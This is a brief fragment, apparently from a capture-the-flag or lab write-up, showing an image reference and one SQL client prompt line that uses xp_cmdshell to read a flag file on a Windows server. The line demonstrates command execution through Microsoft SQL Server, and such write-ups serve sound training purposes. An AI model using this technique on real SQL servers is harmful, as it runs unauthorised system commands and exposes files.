 SQL (FAKER\Administrator dbo@faker)> EXEC xp_cmdshell 'type C:\flag\user.txt';
